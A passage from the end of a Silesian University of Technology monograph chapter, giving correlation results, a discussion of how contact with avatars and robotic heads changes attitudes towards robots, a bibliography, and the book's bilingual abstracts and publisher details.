Sum	2	0	-0.21	0.30	0.17	0.07	-0.06	0.05
Sum	0	1	-0.60*	0.47*	0.50*	0.06	-0.08	-0.01
Sum	1	1	-0.49*	0.56*	0.61*	0.72*	0.52*	0.12
Sum	2	1	-0.61*	0.58*	0.35*	0.34*	0.28	0.31*

*p<0.05.

Statistically significant positive correlations were obtained. The coefficients range from $\rho = 0.31$ to $\rho = 0.74$. For the control group in the first study, Cost, Interest, Negative Attitude, Self-efficacy, Appearance and Utility scales were statistically significantly correlated. For the control group in the second measure, Cost, Variety, Control, Interest, Negative Attitude, and Appearance were significantly correlated. For the group experiencing robotic heads in the first measure, Interest, Appearance, Cost, Variety and Control were significantly correlated. In contrast, Familiarity, Interest, Cost, Variety, Control, Social Support and Operation correlated in the second study. For the group experiencing avatars in the first study, Familiarity, Negative Attitude, Appearance and Utility correlated, and in the second study all scales except Self-efficacy, Utility and Operation. The results indicate that there are differences in the significance of individual scales for overall attitudes toward robots/avatars. However, the results obtained are not conclusive and the need for more research on this topic is indicated.

3.4. Discussion

A study was conducted to see if contact with an avatar and a robotic head is likely to change attitudes toward them. In study participated 120 people divided into 3 groups: control, avatars and robotic heads (age $M = 25$). The study was conducted before and after the contact with the avatar or robot. The results showed statistically significant differences in attitudes before and after the contact with avatar/robotic head. People who were in group 1 or 2 presented higher scores in the Multidimensional Robot Attitude Scale. These differences were not observed in the control group. The obtained results indicate experience as an important factor in changing attitudes towards avatars and robots.

Bibliography

1. Stafford R.Q., MacDonald B.A., Jayawardena C., Wegner D.M., Broadbent E.: Does the robot have a mind? Mind perception and attitudes towards robots predict use of an eldercare robot. *International journal of social robotics*, no. 6 (1), 2014, pp. 17-32.
2. Katz J.E., Halpern D.: Attitudes towards robots suitability for various jobs as affected robot appearance. *Behaviour & Information Technology*, no. 2;33(9), 2014, pp. 941-53.
3. Kim S.W., Lee Y.: The effect of robot programming education on attitudes towards robots. *Indian Journal of Science and Technology*, no. 30;9(24), 2016, pp. 1-1.
4. Cramer H., Goddijn J., Wielinga B., Evers V.: Effects of (in) accurate empathy and situational valence on attitudes towards robots. In 2010 5th ACM/IEEE International Conference on Human-Robot Interaction (HRI) 2010 Mar 2 (pp. 141-142). IEEE.
5. Turja T., Van Aerschot L., Särkikoski T., Oksanen A.: Finnish healthcare professionals' attitudes towards robots: reflections on a population sample. *Nursing Open*, no. 5(3), 2018, pp. 300-9.
6. Wang Y., Young J.E.: Beyond “pink” and “blue”: gendered attitudes towards robots in society: *GenderIT 2014*. 2014.

7. Backonja U., Hall A.K., Painter I., Kneale L., Lazar A., Cakmak M., Thompson H.J., Demiris G.: Comfort and attitudes towards robots among young, middle-aged, and older adults: a cross-sectional study. *Journal of Nursing Scholarship*, no. 50(6), 2018, pp. 623-33.
8. Halpern D., Katz J.E., Unveiling robotophobia and cyber-dystopianism: The role of gender, technology and religion on attitudes towards robots. In 2012 7th ACM/IEEE International Conference on Human-Robot Interaction (HRI) 2012 Mar 5, pp. 139-140. IEEE.
9. Stapels J.G., Eyssel F.: Robocalypse? Yes, Please! The Role of Robot Autonomy in the Development of Ambivalent Attitudes Towards Robots., *International Journal of Social Robotics*, no. 13, 2021, pp. 1-5.
10. Gnamb T., Appel M.: Are robots becoming unpopular? Changes in attitudes towards autonomous robotic systems in Europe., *Computers in Human Behavior*, no. 1;93, 2019, pp. 53-61.
11. Ivanov S., Webster C., Seyyedi P.: Consumers' attitudes towards the introduction of robots in accommodation establishments. *Tourism: An International Interdisciplinary Journal*, no. 28;66(3), 2018, pp. 302-17.
12. Ninomiya T., Akihito F., Daisuke S., Hiroyuki U.: Development of the multi-dimensional robot attitude scale: constructs of people's attitudes towards domestic robots. In *International Conference on Social Robotics*, pp. 482-491. Springer, Cham, 2015.

**ARTIFICIAL INTELLIGENCE
AND DATA PROCESSING
THE MONOGRAPH PRESENTING THE ACHIEVEMENTS
OF THE SILESIAN UNIVERSITY
OF TECHNOLOGY RESEARCH STAFF**

Abstract

The presented monograph is a summary of various research work carried out by employees of the Silesian University of Technology on a broad area related to the Second Priority Research Area of the Silesian University of Technology: Artificial Intelligence and Data Processing (POB2). The presented work is divided into eight sections, corresponding to individual sub-areas related to artificial intelligence and data processing. Each section consists of several to a dozen chapters. Each chapter discusses separate research issues – often these are co-authored chapters, the result of collaboration between several researchers. For the most parts, these chapters are not descriptions of a single research; rather, they are a compendium discussing all the authors' achievements in the field. Each chapter is concluded with an extensive bibliography containing, among others, references to already published works of the chapter authors on a given topic. For the reader, the monograph provides an excellent overview of the scope and level of scientific work carried out by scientists affiliated with the Silesian University of Technology. It is intended to serve as a basis for the popularization of the scientific activities of the University under POB2 and to contribute to the further development of scientific cooperation with other Polish and international centers.

SZTUCZNA INTELIGENCJA I PRZETWARZANIE
MONOGRAFIA PREZENTUJĄCA OSIĄGNIĘCIA NAUKOWCÓW
Z POLITECHNIKI ŚLĄSKIEJ

Streszczenie

Niniejsza monografia stanowi podsumowanie różnorodnych prac badawczych prowadzonych przez pracowników Politechniki Śląskiej, a dotyczących szeroko pojętego obszaru związanego z Drugim Priorytetowym Obszarem Badawczym Politechniki Śląskiej – Sztuczną Inteligencją i Przetwarzaniem Danych (POB2). Zaprezentowane prace podzielone zostały na osiem sekcji, odpowiadających poszczególnym podobszaram związanym ze sztuczną inteligencją i przetwarzaniem danych. Każda sekcja zawiera od kilku do kilkunastu rozdziałów. W każdym kolejnym rozdziale omówiono jedno zagadnienie badawcze; często są to rozdziały współautorskie, będące efektem współpracy kilku naukowców. W większości nie są one opisami pojedynczych prac badawczych, stanowią raczej kompendium omawiające wszystkie osiągnięcia autorów w danej dziedzinie. Każdy rozdział jest zakończony szeroką bibliografią zawierającą między innymi referencje do już opublikowanych prac autorów rozdziału, odnoszących się do danego zagadnienia.

Dla czytelnika monografia stanowi doskonały przegląd zakresu i poziomu prac naukowych prowadzonych przez naukowców afiliowanych w Politechnice Śląskiej. W zamierzeniu ma ona być podstawą do popularyzacji działalności naukowej Uczelni w ramach POB2 i przyczynić się do dalszego rozwijania współpracy naukowej z innymi ośrodkami w Polsce i zagranicą.

WYDAWNICTWO POLITECHNIKI ŚLĄSKIEJ
ul. Akademicka 5, 44-100 Gliwice
tel. (32) 237-13-81, faks (32) 237-15-02
www.wydawnictwopolitechniki.pl

UIW 48600

Sprzedaż i Marketing
tel. (32) 237-18-48
wydawnictwo_mark@polsl.pl

Sprawy wydawnicze
tel. (32) 237-13-81
wydawnictwo@polsl.pl

Nakł. 100 + 44

Ark. wyd. 42,5

Ark. druk. 34,75

Papier 80 g

Zam. 108/22
Monografia 954

BG Politechniki Śląskiej
nr inw.: 105 - 123462



Mg S.123462

978-83-7880-859-6
Wydawnictwo Politechniki Śląskiej

Series: Excellence Initiative - Research University



Silesian
University
of Technology



RESEARCH
UNIVERSITY
EXCELLENCE INITIATIVE